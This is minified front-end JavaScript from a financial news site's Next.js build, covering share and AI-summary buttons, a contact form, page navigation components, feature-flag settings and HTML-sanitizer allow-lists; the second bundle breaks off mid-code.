0-9.858-.9963-21.899-2.6873-30.998Z",fill:"#3086ff",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z",fill:"url(#o)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z",fill:"url(#p)",filter:"url(#q)"}),(0,a.jsx)("path",{d:"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z",fill:"url(#r)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z",opacity:".5",fill:"url(#s)",filter:"url(#k)"})]})})]})}function k(e){return"object"==typeof e&&null!==e&&"meta"in e&&"title"in e&&null!==e.meta&&"object"==typeof e.meta&&"type"in e.meta}function I(e){let{page:t,pageUrl:r}=e,[f,h]=(0,s.useState)(!1),[b,j]=(0,s.useState)(!1),[A,S]=(0,s.useState)(!1);if(!function(e){if(k(e)){if(!e.meta||"object"!=typeof e.meta||!("type"in e.meta))return!1;let t=e.meta.type;return(0,N.Jh)(t,N.x3.ARTICLE_EVERGREEN_PAGE)||(0,N.Jh)(t,N.x3.ARTICLE_RESEARCH_PAGE)||(0,N.Jh)(t,N.x3.HUB_PAGE)||(0,N.Jh)(t,N.x3.DEFINITION_PAGE)}return!0}(t))return null;let T=(null==r?void 0:r.trim())||window.location.href;if(!T)return null;let I=function(e){if(k(e)){if(!e.meta||"object"!=typeof e.meta||!("type"in e.meta))return"article_content";let t=e.meta.type;if((0,N.Jh)(t,N.x3.ARTICLE_EVERGREEN_PAGE))return"evergreen_content";if((0,N.Jh)(t,N.x3.ARTICLE_RESEARCH_PAGE))return"research_content";if((0,N.Jh)(t,N.x3.HUB_PAGE))return"hub_content";if((0,N.Jh)(t,N.x3.DEFINITION_PAGE))return"definition_content"}return"article_content"}(t),P=k(t)?t.title:t.headline,M=()=>{h(!1)},O=async()=>{try{await navigator.clipboard.writeText(T),S(!0),setTimeout(()=>S(!1),2e3)}catch(e){console.error("Failed to copy link:",e)}};return(0,a.jsxs)("div",{className:"flex flex-row flex-wrap gap-3",children:["article_type"in t&&"influencer"!==t.article_type&&(0,a.jsx)("div",{onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),className:"relative",children:(0,a.jsxs)(_.AM,{open:b,onOpenChange:j,children:[(0,a.jsx)(_.Wv,{asChild:!0,children:(0,a.jsxs)("button",{className:(0,x.cn)("text-md border-full flex cursor-pointer flex-row items-center gap-2 rounded-full border border-indigo-400 px-3 py-1.5 font-medium whitespace-nowrap text-white","bg-linear-to-r from-blue-600 via-blue-500 to-blue-700","bg-[length:300%_100%] bg-[position:0%_0%]","transition-[background-position] duration-500","hover:bg-[position:100%_0%]","focus:outline-none focus-visible:ring-2 focus-visible:ring-cyan-500 focus-visible:ring-offset-2 focus-visible:transition-none focus-visible:duration-0"),"aria-label":"Summarize with AI",children:[(0,a.jsx)(o.A,{className:"h-4 w-4"}),"Summarize with AI"]})}),(0,a.jsx)(_.hl,{align:"center",sideOffset:0,className:(0,x.cn)("max-w-[200px] border-0 bg-transparent p-2","shadow-none! ring-0! outline-none!","focus:shadow-none focus:ring-0 focus:outline-none","focus-visible:shadow-none focus-visible:ring-0 focus-visible:outline-none"),children:(0,a.jsx)("div",{className:"flex flex-col rounded-lg bg-white p-2 shadow-xl",children:[{name:"ChatGPT",icon:u,platform:"chatgpt"},{name:"Perplexity",icon:p,platform:"perplexity"}].map(e=>{let{name:t,icon:r,platform:o}=e,n=function(e,t,r){let a=encodeURIComponent("Summarize this article: ".concat(t," ").concat(r));switch(e.toLowerCase()){case"chatgpt":return"https://chat.openai.com/?q=".concat(a);case"claude":return"https://claude.ai/new?q=".concat(a);case"perplexity":return"https://www.perplexity.ai/?q=".concat(a);default:throw Error("Unsupported AI platform: ".concat(e))}}(o,T,P);return(0,a.jsxs)(m.TrackedLink,{href:n,target:"_blank",rel:"noopener noreferrer",className:(0,x.cn)("text-md text-gray-1100 flex cursor-pointer items-center gap-2 rounded-sm px-2 py-1.5 font-medium transition-colors hover:text-cyan-800","focus:bg-gray-100 focus:text-cyan-800 focus:outline-none"),trackCategory:I,trackAction:"foolcom_evergreen_click",trackLink:"".concat(t," - Summarize"),"aria-label":"Summarize with ".concat(t),children:[(0,a.jsx)(r,{className:"size-4"}),(0,a.jsx)("span",{children:t})]},o)})})})]})}),(0,a.jsxs)(g,{open:f,onOpenChange:h,children:[(0,a.jsx)(v,{asChild:!0,children:(0,a.jsxs)("button",{className:(0,x.cn)("text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800","hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none","border border-gray-300 bg-white"),"aria-label":"Share this article",children:[(0,a.jsx)(n.A,{className:"size-4"}),(0,a.jsx)("span",{children:"Share"})]})}),(0,a.jsxs)(w,{className:"rounded-3xl p-12 shadow-none! ring-0! outline-none! focus:outline-none! focus-visible:outline-none! sm:max-w-lg",onOpenAutoFocus:e=>e.preventDefault(),children:[(0,a.jsx)(C,{className:"pb-6",children:(0,a.jsx)(y,{className:"text-2xl font-semibold",children:"Share this article"})}),(0,a.jsx)("div",{className:"flex flex-wrap items-center justify-center gap-4",children:[{name:"LinkedIn",icon:c,platform:"linkedin",color:"text-[#0A66C2]",borderColor:"border-[#0A66C2]",hoverBg:"hover:bg-[#0A66C2]",hoverText:"hover:text-white"},{name:"Reddit",icon:d,platform:"reddit",color:"text-[#FF4500]",borderColor:"border-[#FF4500]",hoverBg:"hover:bg-[#FF4500]",hoverText:"hover:text-white"},{name:"X",icon:l,platform:"twitter",color:"text-[#000000]",borderColor:"border-[#000000]",hoverBg:"hover:bg-[#000000]",hoverText:"hover:text-white"},{name:"Facebook",icon:i,platform:"facebook",color:"text-[#1877F2]",borderColor:"border-[#1877F2]",hoverBg:"hover:bg-[#1877F2]",hoverText:"hover:text-white"}].map(e=>{let{name:t,icon:r,platform:o,color:n,borderColor:s,hoverBg:i,hoverText:l}=e,c=function(e,t,r){let a=encodeURIComponent(t),o=encodeURIComponent(r);switch(e.toLowerCase()){case"linkedin":return"https://www.linkedin.com/sharing/share-offsite/?url=".concat(a);case"reddit":return"https://reddit.com/submit?url=".concat(a,"&title=").concat(o);case"twitter":case"x":return"https://twitter.com/intent/tweet?url=".concat(a,"&text=").concat(o);case"facebook":return"https://www.facebook.com/sharer/sharer.php?u=".concat(a);default:throw Error("Unsupported share platform: ".concat(e))}}(o,T,P);return(0,a.jsx)(m.TrackedLink,{href:c,target:"_blank",rel:"noopener noreferrer",onClick:M,className:(0,x.cn)("flex size-16 items-center justify-center rounded-full border-2 bg-white shadow-sm transition-all",n,s,i,l,"hover:scale-110 hover:shadow-lg","focus:ring-2 focus:ring-gray-400 focus:ring-offset-2 focus:outline-none"),trackCategory:I,trackAction:"foolcom_evergreen_click",trackLink:"".concat(t," - Share"),"aria-label":"Share on ".concat(t),children:(0,a.jsx)("div",{className:"flex size-7 items-center justify-center",children:(0,a.jsx)(r,{className:"h-full w-full"})})},o)})}),(0,a.jsxs)("div",{className:"flex flex-col gap-3 pb-6",children:[(0,a.jsx)("label",{htmlFor:"share-url",className:"text-sm font-medium text-gray-700",children:"Copy Link"}),(0,a.jsxs)("div",{className:"flex items-stretch gap-2",children:[(0,a.jsx)(E,{id:"share-url",type:"text",value:T,readOnly:!0,className:"text-gray-1100 flex-1 bg-gray-50 text-sm focus-visible:border-cyan-500 focus-visible:ring-cyan-500","aria-label":"Article URL"}),(0,a.jsx)("button",{onClick:O,className:(0,x.cn)("inline-flex shrink-0 items-center gap-2 rounded-md px-4 py-2 text-sm font-medium shadow-sm transition-all","focus:ring-2 focus:ring-offset-2 focus:outline-none","bg-royal-purple-800 hover:bg-royal-purple-900 focus:ring-royal-purple-500 text-white"),"aria-label":"Copy link to clipboard",children:A?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("svg",{className:"h-4 w-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",strokeWidth:2,children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M5 13l4 4L19 7"})}),(0,a.jsx)("span",{children:"Copied"})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("svg",{className:"h-4 w-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",strokeWidth:2,children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8 16H6a2 2 0 01-2-2V6a2 2 0 012-2h8a2 2 0 012 2v2m-6 12h8a2 2 0 002-2v-8a2 2 0 00-2-2h-8a2 2 0 00-2 2v8a2 2 0 002 2z"})}),(0,a.jsx)("span",{children:"Copy"})]})})]})]})]})]}),(0,a.jsx)(L,{})]})}},75327:(e,t,r)=>{r.d(t,{ClientOnly:()=>n});var a=r(95155),o=r(12115);function n(e){let{children:t}=e,[r,n]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{n(!0)},[]),r)?(0,a.jsx)(a.Fragment,{children:t}):null}},77931:(e,t,r)=>{r.d(t,{ContactForm:()=>g});var a=r(95155),o=r(63560),n=r(12115),s=r(72509),i=r(62177),l=r(70927),c=r(34477);let d=(0,c.createServerReference)("60fcbf1e8cfa9785cb5c8b2a356999154727c6f62e",c.callServer,void 0,c.findSourceMapURL,"submitContactForm");var u=r(44912),p=r(53999);let m=e=>e.name||e.clean_name,f=e=>{let t=e.field_type,r=e.type;switch(t||r){case"singleline":case"text":return"text";case"email":return"email";case"multiline":case"textarea":return"textarea";case"select":return"select";case"url":return"url";default:return"unknown"}},h=e=>{let t={};return e.forEach(e=>{let r,a=m(e),o=f(e);a&&(r="email"===o?l.Yj().email("Please enter a valid email address"):"url"===o?l.Yj().url("Please enter a valid URL"):l.Yj(),r=e.required?r.min(1,"".concat(e.label||a," is required")):r.optional(),t[a]=r)}),l.Ik(t)};function x(e){let{sitekey:t,onChange:r,ref:o}=e,[i,l]=(0,n.useState)(!1);return((0,n.useEffect)(()=>{l(!0)},[]),i)?(0,a.jsx)(s.A,{ref:o,sitekey:t,onChange:r}):(0,a.jsx)("div",{className:"h-[78px] w-[304px] rounded bg-gray-100"})}function g(e){var t,r,s,l;let{id:c,fields:g,successMessage:v="Your message has been sent successfully.",errorMessage:b="There was an error sending your message."}=e,j=h(g),[w,C]=(0,n.useState)(null),y=(0,n.useRef)(null),{register:E,handleSubmit:_,formState:{errors:N,isSubmitting:A},setError:S,reset:L}=(0,i.mN)({resolver:(0,o.u)(j),defaultValues:g.reduce((e,t)=>{let r=m(t);return r&&(e[r]=""),e},{})}),[T,k]=(0,n.useState)("idle"),I=async e=>{if(k("idle"),S("root",{}),S("root.recaptcha",{}),!w)return void S("root.recaptcha",{type:"manual",message:"Please complete the ReCaptcha verification."});if("number"!=typeof c)return void S("root",{type:"server",message:"Invalid page configuration."});let t={...e,"g-recaptcha-response":w,wagtailcaptcha:w},r=await d(c,t);if(r.success){var a;k("success"),L(),C(null),null==(a=y.current)||a.reset()}else k("error"),r.errors&&Object.entries(r.errors).forEach(e=>{let[t,r]=e;r&&r.length>0&&S(t,{type:"server",message:r.join(", ")})}),!r.errors&&r.message&&S("root",{type:"server",message:r.message}),console.error("Form submission error from server:",r.message)},P=e=>{let t=m(e),r=f(e);if(!t)return null;let o="".concat(t,"-error"),n=e.help_text?"".concat(t,"-help"):void 0,s=!!N[t],i=(0,p.cn)("w-full rounded-md border p-3 text-lg",N[t]?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300 focus:border-cyan-400 focus:ring-cyan-400","focus:outline-none focus:ring-2","disabled:cursor-not-allowed disabled:opacity-50"),l=[s?o:null,n].filter(Boolean).join(" ")||void 0,c={id:t,"aria-label":e.label||t,"aria-required":e.required?"true":void 0,"aria-invalid":s?"true":"false","aria-describedby":l,className:i,...E(t)};if("textarea"===r)return(0,a.jsx)("textarea",{...c,placeholder:e.placeholder||"",rows:5});if("select"===r){let t="select"===e.type&&e.options||[];return(0,a.jsxs)("select",{...c,defaultValue:"",children:[e.placeholder&&(0,a.jsx)("option",{value:"",disabled:!0,children:e.placeholder}),t.map(e=>(0,a.jsx)("option",{value:e.value,children:e.label},e.value))]})}let d="text";return"email"===r?d="email":"url"===r&&(d="url"),(0,a.jsx)("input",{...c,type:d,placeholder:e.placeholder||""})};return(0,a.jsxs)("form",{onSubmit:_(I),className:"space-y-6",children:[g.filter(e=>m(e)).map((e,t)=>{var r,o;let n=m(e),s="".concat(n,"-error"),i=e.help_text?"".concat(n,"-help"):void 0,l=!!N[n];return(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsxs)("label",{htmlFor:n,className:"font-md text-gray-1100 font-bold uppercase",children:[e.label||n,e.required&&(0,a.jsx)("span",{className:"ml-1 text-red-500","aria-label":"required",children:"*"})]}),P(e),e.help_text&&(0,a.jsx)("p",{id:i,className:"text-lg text-gray-800",children:e.help_text}),l&&(0,a.jsx)("p",{id:s,className:"mt-1 text-sm text-red-600",role:"alert",children:null==(o=N[n])||null==(r=o.message)?void 0:r.toString()})]},"field-".concat(n,"-").concat(t))}),(0,a.jsxs)("div",{className:"my-4 space-y-2","data-testid":"recaptcha-block-wrapper",children:[(0,a.jsx)(x,{ref:y,sitekey:"6LdiLO0ZAAAAAE9mkkyzbdi17TBE4i8tXXFkYOSj",onChange:e=>C(e)}),(null==(t=N.root)?void 0:t.recaptcha)&&(0,a.jsx)("p",{className:"mt-1 text-sm text-red-600",role:"alert",children:null==(r=N.root.recaptcha.message)?void 0:r.toString()})]}),"success"===T&&(0,a.jsx)("div",{className:"rounded-md bg-green-50 p-4",role:"alert","aria-live":"polite",children:(0,a.jsx)("p",{className:"text-sm font-medium text-green-800",children:v})}),"error"===T&&(0,a.jsx)("div",{className:"rounded-md bg-red-50 p-4",role:"alert","aria-live":"assertive",children:(0,a.jsx)("p",{className:"text-sm font-medium text-red-800",children:(null==(l=N.root)||null==(s=l.message)?void 0:s.toString())||b})}),(0,a.jsx)(u.$,{type:"submit",fullWidth:!0,variant:"cyan",disabled:A,children:A?"Sending...":"Send Message"})]})}},81508:(e,t,r)=>{r.d(t,{ServiceAccordion:()=>i});var a=r(95155),o=r(12115),n=r(53999);let s=e=>{let{className:t}=e;return(0,a.jsxs)("svg",{className:t,viewBox:"0 0 512 512",fill:"currentColor","aria-hidden":"true",focusable:"false",children:[(0,a.jsx)("title",{children:"Check Circle"}),(0,a.jsx)("path",{d:"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"})]})};function i(e){var t;let{service:r}=e,[i,l]=(0,o.useState)(!1);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("button",{"aria-expanded":i?"true":"false",className:"accordion-header view-details focus:shadow-outline mt-[8px] flex w-full p-0 px-[24px] pb-[20px]",style:{marginBottom:"3px"},onClick:()=>{l(!i)},children:(0,a.jsx)("div",{className:"flex w-full place-content-center border-t border-dotted border-gray-300 pt-[24px]",children:(0,a.jsxs)("div",{className:"view-details-button flex cursor-pointer","data-service-name":r.value.title,children:[(0,a.jsx)("div",{className:"hover:text-gray-1100 pr-[8px] text-sm font-bold text-gray-700 uppercase",children:"View Details"}),(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:(0,n.cn)("tmf-icon view-details-arrow w-16px h-16px inline-flex transform place-content-center self-center text-lg text-gray-700",i?"rotate-0":"rotate-180"),viewBox:"0 0 448 512",children:(0,a.jsx)("path",{d:"M443.8 330.8C440.6 334.3 436.3 336 432 336c-3.891 0-7.781-1.406-10.86-4.25L224 149.8l-197.1 181.1c-6.5 6-16.64 5.625-22.61-.9062c-6-6.5-5.594-16.59 .8906-22.59l208-192c6.156-5.688 15.56-5.688 21.72 0l208 192C449.3 314.3 449.8 324.3 443.8 330.8z"})})]})})}),(0,a.jsx)("div",{className:(0,n.cn)("accordion-body",!i&&"hidden"),"aria-hidden":!i,children:(0,a.jsx)("div",{className:"flex flex-col border-t-[1px] border-gray-300 bg-gray-100 px-[32px] py-[24px] lg:flex-row",children:(0,a.jsx)("div",{className:"flex flex-shrink-0 flex-grow pr-[24px]",style:{flexBasis:"52%"},children:(0,a.jsx)("ul",{className:"service-block-features",children:null==(t=r.value.features)?void 0:t.map((e,t)=>(0,a.jsx)("li",{className:"text-[#53565a]",children:(0,a.jsxs)("div",{className:"my-[12px] flex",children:[(0,a.jsx)("div",{className:"mt-[4px] mr-[12px]",children:(0,a.jsx)(s,{className:"h-[16px] w-[16px] fill-green-700"})}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"text-lg font-bold",children:e.title}),(0,a.jsx)("div",{className:"mb-[16px] text-lg leading-tight",children:e.description})]})]})},t))})})})})]})}},83218:(e,t,r)=>{r.d(t,{u:()=>s});var a=r(81228),o=r(89320),n=r(53999);function s(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(0,a.RL)(),s=(0,a.D0)();if(!(r&&s&&Object.keys(s).length>0))return null;let i=s[(0,n.zS)(o.of[e])];return null!=i?i:t}},83795:(e,t,r)=>{r.d(t,{MarketsHero:()=>i});var a=r(95155),o=r(78587),n=r(53999),s=r(27654);let i=e=>{let{activePageSlug:t,marketPages:r}=e,i=r.find(e=>e.meta.slug===t)||r[0];return(0,a.jsxs)("section",{className:"bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]",children:[(0,a.jsxs)("div",{className:"mx-auto md:max-w-[880px] lg:max-w-[1280px]",children:[(0,a.jsx)("div",{className:"breadcrumbs mb-[16px] text-sm text-gray-700",children:(()=>{var e;let t=((null==i||null==(e=i.meta)?void 0:e.url)||"").split("/").filter(e=>""!==e),r=[];return r.push((0,a.jsx)(o.TrackedLink,{href:"/",className:"text-gray-900",trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_breadcrumbs",trackLink:"Home",children:"Home"},"home")),t.forEach((e,n)=>{let s=n===t.length-1,i="/"+t.slice(0,n+1).join("/"),l=e.replace(/-/g," ").split(" ").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join(" ");r.push((0,a.jsx)("span",{className:"mx-2",children:">"},"separator-".concat(n))),s?r.push((0,a.jsx)("span",{className:"active text-gray-900",children:l},"current-".concat(n))):r.push((0,a.jsx)(o.TrackedLink,{href:i,className:"text-gray-900",trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_breadcrumbs",trackLink:l,children:l},"breadcrumb-".concat(n)))}),r})()}),(0,a.jsx)("h1",{className:"text-h3 md:text-h1 text-gray-1000 font-medium",children:i.title}),(0,a.jsx)("nav",{className:"hidden md:block",children:(0,a.jsx)("ul",{className:"markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]",children:r.map(e=>{var r;let i=e.meta.slug===t;return(0,a.jsx)("li",{children:(0,a.jsx)(o.TrackedLink,{href:(0,s.fw)(e.meta.html_url),className:(0,n.cn)("px-[14px] py-[20px]",i?"text-gray-1100 bg-white font-bold":"font-medium text-gray-800"),trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_markets_nav",trackLink:null!=(r=e.tab_label)?r:"",children:e.tab_label})},e.id)})})})]}),(0,a.jsx)("div",{className:"-mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"})]})}},84772:(e,t,r)=>{r.r(t),r.d(t,{ClientConditional:()=>n});var a=r(95155),o=r(78919);function n(e){var t,r;let{show:n,children:s}=e,{data:i,status:l}=(0,o.wV)(),c=(null!=(r=null==i||null==(t=i.accessibleProductIds)?void 0:t.length)?r:0)>0,d="authenticated"===l&&c;return("members"===n?d:!d)?(0,a.jsx)(a.Fragment,{children:s}):null}},89320:(e,t,r)=>{r.d(t,{X6:()=>o,of:()=>n});let a="6467c6a8e9f88111e70f8038";if(!a)throw Error("NEXT_PUBLIC_LAUNCHDARKLY_CLIENT_ID is not defined");let o={clientSideID:a,environment:"production",streaming:!0,user:{key:"anonymous",anonymous:!0,custom:{isMember:!1,isEmployee:!1,isTestAccount:!1,isContractor:!1,isInTestGroup:!1,hasPreviewAccess:!1,membershipLevel:"",currentPath:""}}},n={PRIMIS_VIDEO_BUCKETS_ARTICLES:"primis-video-buckets-articles",PRIMIS_VIDEO_BUCKETS:"primis-video-buckets",NOINDEX_AI_ARTICLES:"noindex-ai-articles"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-e4153949d0df550b.js
body_size: 5221
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1698],{197:()=>{},19977:()=>{},21866:()=>{},27654:(e,t,a)=>{"use strict";function i(e){if(!e)return"/";if(!e.startsWith("http"))return e.startsWith("/")?e:"/".concat(e);try{return new URL(e).pathname}catch(e){return"/"}}function l(e){return!!(e&&"string"==typeof e&&e.startsWith("http")&&!e.includes("https://www.fool.com"))}a.d(t,{fw:()=>i,i9:()=>l})},44032:(e,t,a)=>{"use strict";a.d(t,{cd:()=>N,s9:()=>f,u5:()=>j,s7:()=>b});var i=a(95155),l=a(68042),o=a(66766);a(12115);var r=a(85025),s=a.n(r),n=a(53999);let c=e=>{let{children:t,id:a,className:l,"data-block-key":o,style:r}=e;return(0,i.jsx)("h2",{id:a,className:(0,n.cn)("my-6 text-2xl font-bold",l),"data-block-key":o,style:r,children:t})},d=e=>{let{children:t}=e;return(0,i.jsx)("ul",{children:t})},u=e=>{let{children:t}=e;return(0,i.jsx)("li",{children:t})},m=e=>{let{children:t}=e;return(0,i.jsx)("p",{children:t})};var h=a(12034),g=a(87433),M=a(69803);async function y(e){var t,a,l,o,r,s,n,c,d,u,m,h,y;let{instrumentId:p,defaultPeriod:w="SixMonth",collapseOnLoad:b=!1,showBenchmarkCompareOnLoad:j=!1,name:f,symbol:N,exchange:z}=e,x=await (0,g.Uv)(p);if(!x)return(0,i.jsxs)("div",{className:"my-6 rounded-lg border border-red-200 bg-red-50 p-4",children:[(0,i.jsx)("h3",{className:"font-bold",children:"Company data unavailable"}),(0,i.jsxs)("p",{children:["Unable to load company data for instrument ID: ",p]})]});let k={name:f||x.ticker.name,symbol:N||x.ticker.symbol,exchange:z||x.ticker.exchange,instrumentId:p,quoteData:{currentPrice:(null==(t=x.quote.CurrentPrice)?void 0:t.Amount)||0,amountChange:(null==(a=x.quote.Change)?void 0:a.Amount)||0,percentChange:100*((null==(l=x.quote.PercentChange)?void 0:l.Value)||0),dailyHigh:(null==(r=x.quote.DailyRange)||null==(o=r.Maximum)?void 0:o.Amount)||0,dailyLow:(null==(n=x.quote.DailyRange)||null==(s=n.Minimum)?void 0:s.Amount)||0,fiftyTwoWeekHigh:(null==(d=x.quote.FiftyTwoWeekRange)||null==(c=d.Maximum)?void 0:c.Amount)||0,fiftyTwoWeekLow:(null==(m=x.quote.FiftyTwoWeekRange)||null==(u=m.Minimum)?void 0:u.Amount)||0,grossMargin:x.quote.GrossMargin||0,marketCap:(null==(h=x.quote.MarketCap)?void 0:h.Amount)||0,peRatio:x.quote.PriceToEarningsRatio||0,dividendYield:null==(y=x.quote.DividendYield)?void 0:y.Value,volume:x.quote.Volume||0,averageVolume:x.quote.AverageVolume||0}};return(0,i.jsx)(M.CompanyCardClient,{companyData:k,defaultPeriod:w,collapseOnLoad:b,showBenchmarkCompareOnLoad:j})}var p=a(45659),w=a(27654);let b={allowedTags:[...s().defaults.allowedTags,"img","iframe","company-card","brightcove-video","svg","path","g","circle","rect","line","polyline","polygon","text","tspan","defs","linearGradient","radialGradient","stop","use","symbol","marker","clipPath","mask"],allowedAttributes:{...s().defaults.allowedAttributes,"*":["class","id","data-*","style"],h2:["id","class","data-block-key","style"],img:["src","alt","width","height","loading"],a:["href","target","rel","style"],span:["class","data-id"],"brightcove-video":["data-video-id","data-player-id"],"company-card":["collapseonload","defaultperiod","instrument","name","showbenchmarkcompareonload","symbol"],iframe:["src","width","height","frameborder","allow","allowfullscreen","referrerpolicy","title"],svg:["width","height","viewBox","viewbox","xmlns","fill","stroke","stroke-width"],path:["d","fill","stroke","stroke-width","fill-rule","clip-rule","transform"],g:["fill","stroke","stroke-width","transform"],circle:["cx","cy","r","fill","stroke","stroke-width"],rect:["x","y","width","height","fill","stroke","stroke-width","rx","ry"],line:["x1","y1","x2","y2","stroke","stroke-width"],polyline:["points","fill","stroke","stroke-width"],polygon:["points","fill","stroke","stroke-width"],text:["x","y","fill","font-size","font-family","text-anchor"],tspan:["x","y","dx","dy","fill"],linearGradient:["id","x1","y1","x2","y2","gradientUnits"],radialGradient:["id","cx","cy","r","gradientUnits"],stop:["offset","stop-color","stop-opacity"],use:["href","x","y","width","height"],symbol:["id","viewBox"],marker:["id","viewBox","refX","refY","markerWidth","markerHeight","orient"],clipPath:["id"],mask:["id"]},allowedClasses:{"*":["*"],span:["ticker","ticker-mention","text-green-900","text-red-900","ml-1"],a:["font-bold","text-blue-900","hover:underline"]}},j={...b,allowedTags:[...b.allowedTags,"section","article","header","footer","nav","aside","main","figure","figcaption","form","input","button","label","textarea","select","option","iframe","video","audio","source","track","embed","object","param","link","html","head","body","meta","title","center"],allowedAttributes:{...b.allowedAttributes,"*":["class","id","style","data-*"],form:["method","action","id","class","onsubmit"],input:["type","name","id","value","placeholder","class","style","required","disabled","aria-label"],button:["type","class","id","style","disabled"],label:["for","class","style"],textarea:["name","id","placeholder","class","style","rows","cols"],select:["name","id","class","style"],option:["value","selected","class","style"],iframe:["src","width","height","frameborder","allowfullscreen","allow","title","loading","referrerpolicy"],video:["src","width","height","controls","autoplay","muted","loop","poster"],audio:["src","controls","autoplay","muted","loop"],source:["src","type"],track:["kind","src","srclang","label","default"],embed:["src","type","width","height"],object:["data","type","width","height"],param:["name","value"],link:["rel","href","type"],html:["lang"],head:[],body:["class","style"],meta:["charset","name","content","viewport"],title:[],center:["class","style"],table:["class","style","width","cellpadding","cellspacing","border"],thead:["class","style"],tbody:["class","style"],tr:["class","style"],th:["class","style","colspan","rowspan"],td:["class","style","colspan","rowspan"],div:["class","style","id","data-*"],span:["class","style","id","data-*"]},allowedIframeHostnames:["www.youtube.com","youtube.com","player.vimeo.com","vimeo.com","app.sli.do","sli.do","docs.google.com","drive.google.com","forms.gle","www.google.com","embed.ted.com","www.slideshare.net","speakerdeck.com","codepen.io","fast.wistia.net","www.fool.com","fool.com"]},f={allowedTags:[...s().defaults.allowedTags,"iframe","embed","object","param","video","audio","source","track","div","section","article","header","footer","nav","aside","script","wistia-player"],allowedAttributes:{...s().defaults.allowedAttributes,"*":["class","id","data-*","style"],iframe:["src","width","height","frameborder","allowfullscreen","allow","title","loading","referrerpolicy","allowtransparency","scrolling","name","msallowfullscreen"],embed:["src","type","width","height"],object:["data","type","width","height"],param:["name","value"],video:["src","width","height","controls","autoplay","muted","loop","poster"],audio:["src","controls","autoplay","muted","loop"],source:["src","type","media"],track:["src","kind","srclang","label","default"],div:["class","id","style","data-*"],section:["class","id","style","data-*"],article:["class","id","style","data-*"],script:["src","async","type","charset"],"wistia-player":["media-id","popover-content","wistia-popover","style","unique-id"]},allowedClasses:{"*":["*"]},allowedIframeHostnames:["www.youtube.com","youtube.com","player.vimeo.com","vimeo.com","app.sli.do","sli.do","docs.google.com","drive.google.com","forms.gle","www.google.com","embed.ted.com","www.slideshare.net","speakerdeck.com","codepen.io","fast.wistia.net","www.fool.com","fool.com"],allowedScriptHostnames:["fast.wistia.com","js.hsforms.net"],disallowedTagsMode:"discard",allowedSchemes:["http","https","mailto","tel"],allowedSchemesByTag:{img:["http","https","data"],iframe:["https"]},allowProtocolRelative:!0,allowVulnerableTags:!0},N=e=>{let t={replace:e=>{if(e instanceof l.Hg){if("span"===e.name&&e.attribs.class&&e.attribs.class.includes("ticker")&&e.attribs["data-id"]&&e.attribs.class.includes("ticker-mention")){let t=e.children.find(e=>{var t;return e instanceof 